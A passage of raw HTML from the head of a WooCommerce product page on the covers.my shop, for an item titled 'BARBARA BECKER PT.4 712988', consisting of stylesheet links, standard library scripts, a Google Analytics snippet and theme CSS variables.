

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/barbara-becker-pt-4-712988/
body_size: 40323
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>BARBARA BECKER PT.4 712988 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; BARBARA BECKER PT.4 712988 Comments Feed" href="https://covers.my/shop/barbara-becker-pt-4-712988/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fbarbara-becker-pt-4-712988%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fbarbara-becker-pt-4-712988%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/79538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/barbara-becker-pt-4-712988/" />
<link rel='shortlink' href='https://covers.my/?p=79538' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
